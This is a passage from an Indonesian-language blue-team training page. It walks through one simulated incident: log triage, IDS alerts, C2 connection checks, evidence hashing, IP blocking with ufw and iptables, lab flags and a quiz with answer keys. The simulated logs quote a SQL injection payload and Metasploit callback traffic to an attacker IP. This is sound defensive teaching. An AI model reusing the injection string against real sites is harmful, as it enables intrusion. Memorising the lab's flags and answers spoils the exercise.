                <button class="run-btn" type="button" data-run="grep 'Failed password' /var/log/auth.log"><svg><use href="#ic-terminal"/></svg>Jejak Login Gagal</button>
                <code class="run-hint">grep 'Failed password' /var/log/auth.log</code>
              </div>
              <div class="run-line">
                <button class="run-btn" type="button" data-run="grep 'Accepted password' /var/log/auth.log"><svg><use href="#ic-terminal"/></svg>Login Berhasil?</button>
                <code class="run-hint">grep 'Accepted password' /var/log/auth.log</code>
              </div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>2. Analisis Korelasi — Siapa &amp; dari Mana</h3>
              <p>Komposisi shell mengubah log mentah menjadi temuan: ekstrak kolom user (<code class="inline">awk '{print $9}'</code>) dan IP asal (<code class="inline">awk '{print $11}'</code>), lalu <code class="inline">sort | uniq -c</code> untuk menghitung kekerapan. Kesimpulan Triage: akun <code class="inline">root</code> paling banyak ditebak, semua berasal dari <code class="inline">45.155.205.11</code> — satu-satunya IP yang juga berhasil login.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="grep 'Failed password' /var/log/auth.log | awk '{print $9}' | sort | uniq -c"><svg><use href="#ic-terminal"/></svg>Hitung per User</button>
                <code class="run-hint">grep 'Failed password' /var/log/auth.log | awk '{print $9}' | sort | uniq -c</code>
              </div>
              <div class="run-line">
                <button class="run-btn" type="button" data-run="grep 'Failed password' /var/log/auth.log | awk '{print $11}' | sort | uniq -c"><svg><use href="#ic-terminal"/></svg>Hitung per IP</button>
                <code class="run-hint">grep 'Failed password' /var/log/auth.log | awk '{print $11}' | sort | uniq -c</code>
              </div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>3. Bukti Lapisan Web &amp; IDS — Serangan Bukan Cuma SSH</h3>
              <p>Perluas pencarian lintas silo. <code class="inline">/var/log/access.log</code> menangkap UA <code class="inline">sqlmap/1.7</code> pada <code class="inline">?id=</code> — injeksi SQL sungguhan. <code class="inline">suricata/fast.log</code> menambah dua sinyal: <em>scan</em> ke MySQL dan — yang lebih serius — <code class="inline">Metasploit stage1</code> keluar dari host <code class="inline">192.168.1.100</code> ke <code class="inline">45.155.205.11:4444</code>. Sesuatu di jaringan sudah terkoneksi ke penyerang.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="grep sqlmap /var/log/access.log"><svg><use href="#ic-terminal"/></svg>Log Web</button>
                <code class="run-hint">grep sqlmap /var/log/access.log</code>
              </div>
              <div class="run-line">
                <button class="run-btn" type="button" data-run="cat /var/log/suricata/fast.log"><svg><use href="#ic-terminal"/></svg>Alert IDS</button>
                <code class="run-hint">cat /var/log/suricata/fast.log</code>
              </div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>4. Riwayat Login &amp; Koneksi Aktif — Konfirmasi Scope</h3>
              <p>Analis Tier 2 menetapkan jangkauan kompromi. <code class="inline">lastlog</code> dan <code class="inline">last</code> menunjukkan <code class="inline">webadmin@pts/1</code> dari IP penyerang; <code class="inline">ss</code> (<code class="inline">journalctl -u ssh</code> sebagai pembanding) menampilkan koneksi <strong>ESTABLISHED ke 45.155.205.11:4444</strong> — kanal C2 yang masih hidup. Scope: akun webadmin terkompromi + host 192.168.1.100 punya koneksi keluar mencurigakan.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="lastlog && last"><svg><use href="#ic-terminal"/></svg>Riwayat Login</button>
                <code class="run-hint">lastlog && last</code>
              </div>
              <div class="run-line">
                <button class="run-btn" type="button" data-run="ss && journalctl -u ssh | tail -5"><svg><use href="#ic-terminal"/></svg>Koneksi + Log SSH</button>
                <code class="run-hint">ss && journalctl -u ssh | tail -5</code>
              </div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>5. Indicator of Compromise — Rangkum Supaya Bisa Tindak Lanjut</h3>
              <p>IOC adalah satu set bukti yang "diketikkan" ke dalam SIEM/EDR/firewall: IP sumber, daftar user yang ditebak, timestamp keberhasilan, dan pola aktivitas web. <code class="inline">lab/ioc-list.txt</code> merangkum temuan skema ini — jadikan contoh bagaimana kamu menyusun daftar IOC milikmu sendiri saat insiden nyata.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="cat lab/ioc-list.txt"><svg><use href="#ic-terminal"/></svg>Baca Daftar IOC</button>
                <code class="run-hint">cat lab/ioc-list.txt</code>
              </div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>6. Containment — Pangkas Akses Penyerang</h3>
              <p>Fase containment menghentikan perdarahan tanpa menghancurkan bukti. Blokir seluruh lalu lintas dari IP penyerang di dua lapis sekaligus: <code class="inline">ufw deny from</code> (host) dan <code class="inline">iptables -A INPUT</code> (edge). Verifikasi aturan aktif dengan <code class="inline">ufw status verbose</code> dan <code class="inline">iptables -L -n</code> sebelum melanjutkan ke pembersihan.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="ufw deny from 45.155.205.11"><svg><use href="#ic-terminal"/></svg>Blokir via UFW</button>
                <code class="run-hint">ufw deny from 45.155.205.11</code>
              </div>
              <div class="run-line">
                <button class="run-btn" type="button" data-run="iptables -A INPUT -s 45.155.205.11 -j DROP"><svg><use href="#ic-terminal"/></svg>Blokir via IPTABLES</button>
                <code class="run-hint">iptables -A INPUT -s 45.155.205.11 -j DROP</code>
              </div>
              <div class="run-line">
                <button class="run-btn" type="button" data-run="ufw status verbose && iptables -L -n"><svg><use href="#ic-terminal"/></svg>Verifikasi Aturan</button>
                <code class="run-hint">ufw status verbose && iptables -L -n</code>
              </div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>7. Forensik &amp; Pemulihan — Bukti Utuh, Lalu Belajar</h3>
              <p>Segel bukti sebelum membersihkan: <code class="inline">sha256sum</code> atas log memberi sidik jari integritas untuk chain of custody. Rencana pulih mengikuti siklus IR: reset kredensial, patch, restore dari backup bersih, lalu <em>lessons learned</em> — kerangka laporannya sudah tersedia di <code class="inline">lab/ir-report-template.md</code>.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="sha256sum /var/log/auth.log"><svg><use href="#ic-terminal"/></svg>Integritas Bukti</button>
                <code class="run-hint">sha256sum /var/log/auth.log</code>
              </div>
              <div class="run-line">
                <button class="run-btn" type="button" data-run="cat lab/ir-report-template.md"><svg><use href="#ic-terminal"/></svg>Kerangka Laporan</button>
                <code class="run-hint">cat lab/ir-report-template.md</code>
              </div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>8. Klaim Flag SOC &amp; Rekap</h3>
              <p>Skema tuntas: deteksi terkonfirmasi (akun webadmin dari 45.155.205.11), bukti lengkap, containment aktif, dan pemulihan direncanakan. Klaim <code class="inline">FLAG{blue-team}</code> sebagai penanda kamu berhasil menuntaskan misi deteksi, lalu <code class="inline">score</code> untuk menilik keseluruhan papan skor lab.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="cat lab/flag-blue.txt && flag FLAG{blue-team} && score"><svg><use href="#ic-terminal"/></svg>Baca &amp; Klaim Flag</button>
                <code class="run-hint">cat lab/flag-blue.txt && flag FLAG{blue-team} && score</code>
              </div>
            </div>
          </div>

          <div class="alert alert-warn" style="margin-top:26px">
            <svg><use href="#ic-alert"/></svg>
            <div><strong>Golden Rule IR</strong><p>Jangan reinstall atau mematikan host sebelum forensik selesai — memory, proses, dan koneksi aktif adalah bukti paling rapuh. Containment yang baik (blokir di jaringan, seperti contoh di atas) menghentikan penyerang tanpa menghancurkan jejak.</p></div>
          </div>
        </section>

        <section class="section" id="studikasus">
          <div class="sec-head">
            <span class="sec-num">12 — studi kasus penuh</span>
            <h2 class="sec-title">Contoh Penuh: Satu Insiden di <span class="accent">Tujuh Lapis OSI</span></h2>
            <p class="sec-sub">Skenario yang sama — SQL injection dari <code class="inline">45.155.205.11</code> terhadap <code class="inline">lab-web-01</code> — kini ditelusuri <b>dari awal sampai akhir</b>, naik dari kabel menuju aplikasi, dari sisi pertahanan: <b>frame di kabel (physical) → MAC (data link) → alert IDS &amp; firewall (network) → port C2 (transport) → sesi SSH penyerang (session) → integritas &amp; payload tersandi (presentation) → korelasi log &amp; containment (application)</b>. Seluruh investigasinya tertulis utuh di <b>transkrip penuh</b> di bawah — bukti asli dari log sandbox — dan kamu boleh menjalankan ulang tiap langkah lewat tombol <b>Jalankan</b> pada tiap lapis.</p>
          </div>

          <div class="terminal">
            <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">transkrip-penuh — insiden IR #19 · SQLi lab-web-01 (awal→akhir)</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
            <div class="term-body"><pre><span class="t-comment"># ===== AWAL — alert SIEM 03:19: SQL injection lab-web-01, IP 45.155.205.11 =====</span>
<span class="t-prompt">student@cyberguard:~$</span> tcpdump -i eth0 -c 4                    <span class="t-comment"># L1 physical</span>
<span class="t-dim">IP 192.168.1.100.53218 &gt; 45.155.205.11.4444: Flags [S.] · 4 packets captured</span>
<span class="t-prompt">student@cyberguard:~$</span> ip a &amp;&amp; nmap -sn 192.168.1.10              <span class="t-comment"># L2 data link</span>
<span class="t-dim">eth0 ether 00:0c:29:3a:2b:1e (VMware) · target MAC 00:0C:29:3A:2B:1E</span>
<span class="t-prompt">student@cyberguard:~$</span> cat /var/log/suricata/fast.log             <span class="t-comment"># L3 network</span>
<span class="t-hot">[1:2026807] ET MALWARE Metasploit x86 Mettle 192.168.1.100 -&gt; 45.155.205.11:4444</span>
<span class="t-prompt">student@cyberguard:~$</span> iptables -L -n
<span class="t-dim">Chain INPUT (policy DROP) · Chain FORWARD (policy DROP) · OUTPUT ACCEPT</span>
<span class="t-prompt">student@cyberguard:~$</span> ss &amp;&amp; netstat                              <span class="t-comment"># L4 transport</span>
<span class="t-hot">ESTAB 192.168.1.100:53218 -&gt; 45.155.205.11:4444  [attacker/C2]</span>
<span class="t-prompt">student@cyberguard:~$</span> lastlog &amp;&amp; last &amp;&amp; journalctl -u ssh | tail -5  <span class="t-comment"># L5 session</span>
<span class="t-hot">webadmin pts/1 45.155.205.11 12/Feb 03:16:55  [ATTACKER] — sesi 03:17-03:17</span>
<span class="t-prompt">student@cyberguard:~$</span> sha256sum /var/log/auth.log &amp;&amp; sha256sum /var/log/access.log  <span class="t-comment"># L6 presentation</span>
<span class="t-dim">976e758b...7fb5 auth.log · 453e103d...6bf1 access.log (integritas aman)</span>
<span class="t-prompt">student@cyberguard:~$</span> grep sqlmap /var/log/access.log
<span class="t-dim">GET /index.php?id=1%27%20OR%20%271%27=%271 · "sqlmap/1.7" · 03:18:02</span>
<span class="t-prompt">student@cyberguard:~$</span> grep 'Failed password' /var/log/auth.log | awk '{print $11}' | sort | uniq -c
<span class="t-hot">8 45.155.205.11 — satu-satunya asal brute force &amp; login sukses</span>
<span class="t-prompt">student@cyberguard:~$</span> ufw deny from 45.155.205.11 &amp;&amp; iptables -A INPUT -s 45.155.205.11 -j DROP
<span class="t-ok">IP 45.155.205.11 diblok · DROP semua lalu lintas dari IP tersebut</span>
<span class="t-prompt">student@cyberguard:~$</span> flag FLAG{blue-team} &amp;&amp; score
<span class="t-ok">FLAG{blue-team} — DIKLAIM  (+1 poin: Deteksi Bruteforce SOC) · Flag 1/4</span>
<span class="t-comment"># ===== AKHIR — containment selesai &amp; misi blue team tercatat =====</span></pre></div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>Lapis 1 · Physical — Investigasi Juga Dimulai di Kabel</h3>
              <p>Investigasi dimulai dari kabel: <code class="inline">tcpdump</code> menangkap lalu lintas mentah lewat <code class="inline">eth0</code> dan memperlihatkan percakapan jaringan yang benar-benar terjadi — frame mengalir menuju host C2 <code class="inline">45.155.205.11:4444</code>. Lapisan physical tidak peduli IP atau aplikasi; ia hanya membuktikan <strong>terjadinya komunikasi</strong>, fondasi semua forensik berikutnya.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="tcpdump -i eth0 -c 4"><svg><use href="#ic-terminal"/></svg>Forensik Kabel</button>
                <code class="run-hint">tcpdump -i eth0 -c 4</code>
              </div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>Lapis 2 · Data Link — Attibusi lewat MAC</h3>
              <p>Alamat MAC membantu atribusi host: NIC kita <code class="inline">00:0c:29:3a:2b:1e</code> (VMware), dan <code class="inline">nmap -sn</code> memperlihatkan MAC host dalam scope lab. Di lapis ini blue team juga mewaspadai <strong>ARP spoofing</strong> — penanda man-in-the-middle berupa MAC ganjil pada tabel ARP gateway, atau lonjakan frame aneh dari satu sumber. Sniffing pasif dan tcpdump untuk membuka frame rahasia bekerja di sini.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="ip a && nmap -sn 192.168.1.10"><svg><use href="#ic-terminal"/></svg>MAC: Host vs Target</button>
                <code class="run-hint">ip a && nmap -sn 192.168.1.10</code>
              </div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>Lapis 3 · Network — Firewall &amp; Deteksi IDS</h3>
              <p>Batasan jaringan adalah kontrol pertama: <code class="inline">iptables</code> menunjukkan aturan yang membolehkan/melarang lalu lintas di lapisan network. Di lapis yang sama, <strong>IDS Suricata</strong> yang membaca arus lalu lintas mencentang <code class="inline">ET SCAN Potential SSH Scan</code> dari alamat <code class="inline">45.155.205.11</code> — bukti sejak dini bahwa serangan datang dari luar jaringan.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="cat /var/log/suricata/fast.log"><svg><use href="#ic-terminal"/></svg>Alert IDS (Jaringan)</button>
                <code class="run-hint">cat /var/log/suricata/fast.log</code>
              </div>
              <div class="run-line">
                <button class="run-btn" type="button" data-run="iptables -L -n"><svg><use href="#ic-terminal"/></svg>Firewall Kernel</button>
                <code class="run-hint">iptables -L -n</code>
              </div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>Lapis 4 · Transport — C2 di Telemetri Port</h3>
              <p>Telemetri transport mengungkap koneksi aktif: <code class="inline">ss</code> dan <code class="inline">netstat</code> menampilkan sesi <strong>ESTABLISHED</strong> menuju <code class="inline">45.155.205.11:4444</code> — celah beaconing command-and-control. Port asing + koneksi persisten ke host tak dikenal adalah sinyal C2 paling nyata di lapisan transport, dan alasan mengapa monitoring port wajib diaktifkan.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="ss && netstat"><svg><use href="#ic-terminal"/></svg>Cek Koneksi Transport</button>
                <code class="run-hint">ss && netstat</code>
              </div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>Lapis 5 · Session — Sejarah Sesi SSH</h3>
              <p>Journalctl mencatat sesi SSH sampai menit/detik: sesi <code class="inline">webadmin</code> dibuka <code class="inline">03:17:01</code>, ditutup <code class="inline">03:17:04</code>, lalu ada login lagi dari IP berbeda. Sambungkan dengan <code class="inline">lastlog</code> dan <code class="inline">last</code> — baris <code class="inline">webadmin</code> dari IP penyerang adalah jendela di mana penyerang bergerak di dalam host. Lapisan session adalah titik tertangkapnya sesi nakal untuk diputus.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="lastlog && last && journalctl -u ssh | tail -5"><svg><use href="#ic-terminal"/></svg>Riwayat Sesi</button>
                <code class="run-hint">lastlog && last && journalctl -u ssh | tail -5</code>
              </div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>Lapis 6 · Presentation — Integritas &amp; Payload Tersandi</h3>
              <p>Bukti harus dijaga: <code class="inline">sha256sum</code> memberi sidik jari kriptografis pada log forensik sehingga tidak ada yang menyangkal isinya. Di lapis presentation, peneliti juga menghadapi <strong>penyamaran data</strong>: request sqlmap datang sebagai <code class="inline">%27%20OR%201%3D1%20--</code> (URL/percent-encoding) di akses log — bentuk netral yang menyembunyikan niat serangan aplikasi.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="sha256sum /var/log/auth.log && sha256sum /var/log/access.log"><svg><use href="#ic-terminal"/></svg>Integritas Bukti</button>
                <code class="run-hint">sha256sum /var/log/auth.log && sha256sum /var/log/access.log</code>
              </div>
              <div class="run-line">
                <button class="run-btn" type="button" data-run="grep sqlmap /var/log/access.log"><svg><use href="#ic-terminal"/></svg>Payload URL-Encoded</button>
                <code class="run-hint">grep sqlmap /var/log/access.log</code>
              </div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>Lapis 7 · Application — Korelasi Log &amp; Containment</h3>
              <p>Kulminasi analisis di lapisan aplikasi: baris log membuktikan brute force <code class="inline">webadmin</code> satu-arah dari IP penyerang (<code class="inline">awk | sort | uniq -c</code>), daftar IOC menegaskan indikator lengkap, lalu <strong>containment</strong> diterapkan langsung di firewall. Insiden ditutup dengan rekap skor — misi blue team tuntas dari kabel sampai aplikasi.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="grep 'Failed password' /var/log/auth.log | awk '{print $11}' | sort | uniq -c"><svg><use href="#ic-terminal"/></svg>Korelasi IP Brute</button>
                <code class="run-hint">grep 'Failed password' /var/log/auth.log | awk '{print $11}' | sort | uniq -c</code>
              </div>
              <div class="run-line">
                <button class="run-btn" type="button" data-run="ufw deny from 45.155.205.11 && iptables -A INPUT -s 45.155.205.11 -j DROP"><svg><use href="#ic-terminal"/></svg>Containment</button>
                <code class="run-hint">ufw deny from 45.155.205.11 && iptables -A INPUT -s 45.155.205.11 -j DROP</code>
              </div>
              <div class="run-line">
                <button class="run-btn" type="button" data-run="flag FLAG{blue-team} && score"><svg><use href="#ic-terminal"/></svg>Klaim &amp; Rekap</button>
                <code class="run-hint">flag FLAG{blue-team} && score</code>
              </div>
            </div>
          </div>

          <div class="alert alert-warn" style="margin-top:26px">
            <svg><use href="#ic-flag"/></svg>
            <div><strong>Tidak Ada Titik Gagal Tunggal</strong><p>Insiden ini terlihat dari tujuh lapis sekaligus: frame di kabel, MAC host, alert IDS dan firewall di network, port C2 di transport, sesi SSH, integrity check, serta log aplikasi. Itulah esensi <strong>defense in depth</strong> — kalau satu lapis gagal (validasi input), lapis lain (monitoring, kontrol jaringan) tetap menangkap dan mempersempit pergerakan penyerang.</p></div>
          </div>
        </section>

<section class="section" id="simulasi">
          <div class="sec-head">
            <span class="sec-num">13 — simulasi penuh</span>
            <h2 class="sec-title">Praktek Penuh: <span class="accent">Alert → Validasi → Blokir → Rekap</span></h2>
            <p class="sec-sub">Satu proses tanggap insiden yang <strong>berkesinambungan</strong> — hasil tiap langkah langsung menuntun langkah berikutnya: alert IDS muncul → kita <strong>langsung</strong> validasi di log → konfirmasi akun ditembus → kumpulkan IOC → <strong>langsung blokir</strong> sumbernya → verifikasi → rekap. Jalankan tombol secara urut, atau salin transkrip sesi penuh di bawah.</p>
          </div>

          <div style="display:flex;flex-wrap:wrap;gap:8px;align-items:center;margin:22px 0 6px;">
            <span class="tag tag-rec">alert IDS</span><span style="color:var(--mute)">&#8594;</span>
            <span class="tag tag-amber">validasi log</span><span style="color:var(--mute)">&#8594;</span>
            <span class="tag tag-off">konfirmasi insiden</span><span style="color:var(--mute)">&#8594;</span>
            <span class="tag tag-rec">IOC + bukti</span><span style="color:var(--mute)">&#8594;</span>
            <span class="tag tag-off">blokir sumber</span><span style="color:var(--mute)">&#8594;</span>
            <span class="tag tag-def">verifikasi + rekap</span>
          </div>

          <div class="alert alert-info" style="margin-top:18px">
            <svg><use href="#ic-info"/></svg>
            <div><strong>Aset dan kejadian</strong><p>SIEM menyalakan alert untuk <code class="inline">lab-web-01 (192.168.1.10)</code>. Artefak tersedia apa adanya di sandbox: <code class="inline">/var/log/suricata/fast.log</code>, <code class="inline">/var/log/auth.log</code>, <code class="inline">/var/log/access.log</code>, dan <code class="inline">lab/ioc-list.txt</code>. Kamu sebagai analis meneruskan satu alur sampai tuntas.</p></div>
          </div>

          <h3 style="margin:34px 0 8px;color:var(--text)"><span class="tag tag-def">One-shot flow</span>&nbsp;&nbsp;Jalankan Berurutan — Konfirmasi Langsung dari Artefak</h3>

          <div class="praktik">
            <div class="praktik-explain">
              <p><strong>Alurnya cuma satu:</strong> lihat <code class="inline">suricata/fast.log</code> (ada koneksi mencurigakan ke <code class="inline">45.155.205.11</code>) → <strong>langsung</strong> validasi <code class="inline">auth.log</code>: banyak login <em>gagal</em> dari IP itu, lalu satu <em>berhasil</em> — insiden terkonfirmasi → cek <code class="inline">access.log</code> (pola SQLi) → catat IOC + kunci bukti (<code class="inline">sha256sum</code>) → <strong>langsung blokir</strong> IP-nya di ufw + iptables → verifikasi aturan → klaim + rekap. Tidak ada analisis yang berdiri sendiri di antara aksi.</p>
              <p><strong>Yang tetap dijaga saat latihan:</strong> blokir dilakukan di dua lapis (host + edge) sekaligus sebagai satu ketukan, dan hash bukti diambil <em>sebelum</em> blokir — bukan sesi terpisah.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line"><span class="qnum">1</span><button class="run-btn" type="button" data-run="cat /var/log/suricata/fast.log"><svg><use href="#ic-terminal"/></svg>Alert IDS Dulu</button><code class="run-hint">cat /var/log/suricata/fast.log</code></div>
              <div class="run-line"><span class="qnum">2</span><button class="run-btn" type="button" data-run="grep 'Failed password' /var/log/auth.log | awk '{print $11}' | sort | uniq -c"><svg><use href="#ic-terminal"/></svg>Spam Login per IP</button><code class="run-hint">grep 'Failed password' /var/log/auth.log | awk '{print $11}' | sort | uniq -c</code></div>
              <div class="run-line"><span class="qnum">3</span><button class="run-btn" type="button" data-run="grep 'Accepted password' /var/log/auth.log"><svg><use href="#ic-terminal"/></svg>Ada yang Masuk?</button><code class="run-hint">grep 'Accepted password' /var/log/auth.log</code></div>
              <div class="run-line"><span class="qnum">4</span><button class="run-btn" type="button" data-run="grep sqlmap /var/log/access.log"><svg><use href="#ic-terminal"/></svg>Pola SQLi di Web</button><code class="run-hint">grep sqlmap /var/log/access.log</code></div>
              <div class="run-line"><span class="qnum">5</span><button class="run-btn" type="button" data-run="cat lab/ioc-list.txt && sha256sum /var/log/auth.log"><svg><use href="#ic-terminal"/></svg>IOC + Kunci Bukti</button><code class="run-hint">cat lab/ioc-list.txt && sha256sum /var/log/auth.log</code></div>
              <div class="run-line"><span class="qnum">6</span><button class="run-btn" type="button" data-run="ufw deny from 45.155.205.11 && iptables -A INPUT -s 45.155.205.11 -j DROP"><svg><use href="#ic-terminal"/></svg>Langsung Blokir IP</button><code class="run-hint">ufw deny from 45.155.205.11 && iptables -A INPUT -s 45.155.205.11 -j DROP</code></div>
              <div class="run-line"><span class="qnum">7</span><button class="run-btn" type="button" data-run="ufw status verbose && iptables -L -n"><svg><use href="#ic-terminal"/></svg>Verifikasi Blokir</button><code class="run-hint">ufw status verbose && iptables -L -n</code></div>
              <div class="run-line"><span class="qnum">8</span><button class="run-btn" type="button" data-run="flag FLAG{blue-team} && score"><svg><use href="#ic-terminal"/></svg>Rekap Selesai</button><code class="run-hint">flag FLAG{blue-team} && score</code></div>
            </div>
          </div>

          <div class="terminal" style="margin-top:6px">
            <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">satu sesi penuh — salin dan ikuti alurnya</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
            <div class="term-body"><pre><span class="t-cmd">analyst@cyberguard:~$</span> cat /var/log/suricata/fast.log
<span class="t-hot">[x] ET MALWARE Metasploit stage1 192.168.1.100 -&gt; 45.155.205.11:4444</span>
<span class="t-cmd">analyst@cyberguard:~$</span> <span class="t-comment"># koneksi keluar ke IP penyerang — validasi sekarang</span>
<span class="t-cmd">analyst@cyberguard:~$</span> grep 'Failed password' /var/log/auth.log | awk '{print $11}' | sort | uniq -c
<span class="t-dim">  487 45.155.205.11</span>
<span class="t-cmd">analyst@cyberguard:~$</span> grep 'Accepted password' /var/log/auth.log
<span class="t-hot">Feb 12 03:16:55 Accepted password for webadmin from 45.155.205.11</span>
<span class="t-cmd">analyst@cyberguard:~$</span> <span class="t-comment"># satu keberhasilan = insiden, bukan sekadar noise</span>
<span class="t-cmd">analyst@cyberguard:~$</span> grep sqlmap /var/log/access.log
<span class="t-hot">03:18:02 GET /index.php?id=1 OR '1'='1   UA: sqlmap/1.7</span>
<span class="t-cmd">analyst@cyberguard:~$</span> cat lab/ioc-list.txt &amp;&amp; sha256sum /var/log/auth.log
<span class="t-dim">IOC: 45.155.205.11 · webadmin · sqlmap UA · 03:16–03:22</span>
<span class="t-dim">976e758b...7fb5 auth.log  (bukti terkunci)</span>
<span class="t-cmd">analyst@cyberguard:~$</span> ufw deny from 45.155.205.11 &amp;&amp; iptables -A INPUT -s 45.155.205.11 -j DROP
<span class="t-ok">IP 45.155.205.11 ditambahkan ke blokir ufw &amp; iptables (2 lapis)</span>
<span class="t-cmd">analyst@cyberguard:~$</span> ufw status verbose &amp;&amp; iptables -L -n
<span class="t-ok">Anywhere  DENY  45.155.205.11   # blokir insiden</span>
<span class="t-ok">Chain INPUT: DROP 45.155.205.11 terpasang</span>
<span class="t-cmd">analyst@cyberguard:~$</span> flag FLAG{blue-team} &amp;&amp; score
<span class="t-ok">Misi blue team: alert→validasi→blokir→verifikasi — TUNTAS</span></pre></div>
          </div>

          <div class="alert alert-success" style="margin-top:26px">
            <svg><use href="#ic-shield-check"/></svg>
            <div><strong>Itu dia satu proses</strong><p>Alert IDS memicu pencarian, pencarian memastikan insiden, bukti dikunci, IP langsung diblokir di dua lapis, lalu diverifikasi — semuanya satu rantai aksi tanpa sela. Lawan dari alur ini justru dibedah di <a href="offensive.html#simulasi">Praktek Offensive</a>: mereka nmap → ssh → root; kita alert → validasi → blokir.</p></div>
          </div>
        </section>

        <section class="section" id="quiz">
          <div class="sec-head">
            <span class="sec-num">14 — uji pemahaman</span>
            <h2 class="sec-title">Kuis Singkat: <span class="accent">Seberapa Siap Bertahan?</span></h2>
            <p class="sec-sub">Lima pertanyaan untuk memvalidasi pemahamanmu tentang operasi blue team. Pilih jawaban dan baca umpan baliknya.</p>
          </div>

          <div class="quiz reveal" data-correct="0" data-explain="SIEM = Security Information and Event Management: platform sentralisasi dan korelasi log/event." data-explain-wrong="Periksa kembali kepanjangan SIEM — kuncinya 'Information' dan 'Event Management'.">
            <div class="quiz-q"><span class="qnum">Q1</span>SIEM adalah singkatan dari ...</div>
            <div class="quiz-opt"><span class="ab">A</span>Security Information and Event Management</div>
            <div class="quiz-opt"><span class="ab">B</span>Suspicious Incident Escalation Mechanism</div>
            <div class="quiz-opt"><span class="ab">C</span>Security Insider Endpoint Monitor</div>
            <div class="quiz-feedback"></div>
          </div>

          <div class="quiz reveal" data-correct="1" data-explain="Urutan standar siklus IR berakhir di Lessons Learned: perbaikan kontrol berdasarkan evaluasi insiden." data-explain-wrong="Bayangkan urutan penanganan insiden: setelah insiden beres, apa yang dilakukan tim terakhir kalinya?">
            <div class="quiz-q"><span class="qnum">Q2</span>Fase terakhir dalam siklus Incident Response adalah ...</div>
            <div class="quiz-opt"><span class="ab">A</span>Containment</div>
            <div class="quiz-opt"><span class="ab">B</span>Lessons Learned</div>
            <div class="quiz-opt"><span class="ab">C</span>Eradication</div>
            <div class="quiz-feedback"></div>
          </div>

          <div class="quiz reveal" data-correct="1" data-explain="Isolasi/memori dump dulu melindungi bukti. Reinstall langsung dapat menghancurkan jejak yang terbentuk dalam proses, koneksi, dan memory." data-explain-wrong="Ingat golden rule IR: jangan menghancurkan bukti di awal penanganan.">
            <div class="quiz-q"><span class="qnum">Q3</span>Saat pertama kali menemukan host terkompromi, tindakan paling tepat adalah ...</div>
            <div class="quiz-opt"><span class="ab">A</span>Segera reinstall ulang sistem operasi</div>
            <div class="quiz-opt"><span class="ab">B</span>Amankan bukti (memory/disk snapshot) sebelum tindakan remediasi</div>
            <div class="quiz-opt"><span class="ab">C</span>Matikan host dari daya listrik sesegera mungkin</div>
            <div class="quiz-feedback"></div>
          </div>

          <div class="quiz reveal" data-correct="2" data-explain="Honeypot adalah sistem umpan untuk menjebak, mempelajari TTP, dan memberi alarm dini — bukan komponen kinerja jaringan." data-explain-wrong="Fungsi utama honeypot berkaitan dengan penjebakan dan pengumpulan intel.">
            <div class="quiz-q"><span class="qnum">Q4</span>Apa tujuan utama pemasangan honeypot di lingkungan organisasi?</div>
            <div class="quiz-opt"><span class="ab">A</span>Mempercepat koneksi jaringan internal</div>
            <div class="quiz-opt"><span class="ab">B</span>Menambah kapasitas penyimpanan backup</div>
            <div class="quiz-opt"><span class="ab">C</span>Menjebak penyerang dan mengumpulkan intel cara mereka bekerja</div>
            <div class="quiz-feedback"></div>
          </div>

          <div class="quiz reveal" data-correct="1" data-explain="ATT&amp;CK memetakan teknik penyerang (TTP) sehingga blue team bisa mengukur coverage deteksi, memprioritaskan hunting, dan memilih kontrol." data-explain-wrong="ATT&amp;CK bukan pengganti SIEM, melainkan peta teknik yang dipakai penyerang.">
            <div class="quiz-q"><span class="qnum">Q5</span>MITRE ATT&amp;CK sangat berguna bagi blue team karena ...</div>
            <div class="quiz-opt"><span class="ab">A</span>Menggantikan kebutuhan SIEM dan EDR</div>
